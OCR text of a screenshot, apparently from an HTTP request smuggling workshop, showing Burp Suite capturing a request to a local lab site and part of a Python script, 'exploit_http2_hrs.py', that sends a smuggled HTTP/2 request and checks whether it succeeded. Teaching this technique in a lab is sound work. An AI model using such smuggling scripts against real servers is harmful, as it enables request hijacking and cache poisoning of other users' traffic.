 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Pr
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
16 × 17 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ☰
1 GET / HTTP/2
2 Host: localhost:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13
14
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 14 Dec 2
3 Server: Apache/2.4.
4 X-Powered-By: PHP/8.
5 Vary: Accept-Encodi
6 Content-Length: 508
7 Content-Type: text/
8 Via: HTTP/2.0 Armer
9
10 <!DOCTYPE html>
11 <html lang="en" >
12 <head>
13 <meta charset="
14 <title>
Finance Focus
</title>
15 <link rel='styl
<link rel="styl
16
17 </head>
18 <body>
19 <div class="wra
20 <header>
21 <div class=
22 <div clas
23 <div cl
Finan
</div>
24 </div>
Search...
C:\Code\request-smuggling-workshop\02_http2_cl\exploit_http2_hrs.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit_http2_hrs.py
36 parser.add_argument('--debug', help='display requests sent', action=
'store_true')
37
38 args = parser.parse_args()
39 #code.interact(banner="Start", local=locals(), exitmsg="End")
40
41
42
43 #HTTPS/HTTP2 connection
44 client = httpx.Client(http2=True,verify=False,limits=httpx.Limits(
max_keepalive_connections=1, max_connections=1))
45
46
47 #Request 1
48 r1 = client.post(args.host+args.url1, data=smuggled_req(args.url1s),
headers={'Content-Length': '0'})
49 print(" [+] Request 1 {} => {}".format(args.url1,r1.status_code))
50 #Request 2 (=> 404 if it didn't work)
51 r2 = client.get(args.host+args.url2)
52 print(" [+] Request 2 {} => {}".format(args.url2,r2.status_code))
53
54 found = hrs_found(r2)
55
56 print(" [+] HRS successful: {}".format(found)) #If for the
smuggled request was received.
57
58 if(args.debug):
59 pretty_print_req(r1.request, "Request 1")
60 pretty_print_req(r2.request, "Request 2")
61
62 #print("Response from request 2")
63 print(" [+] Response from second request:")
64 print(r2.content)
length : 2,318 lin Ln : 51 Col : 5 Sel : 36 | 1
35°F Clear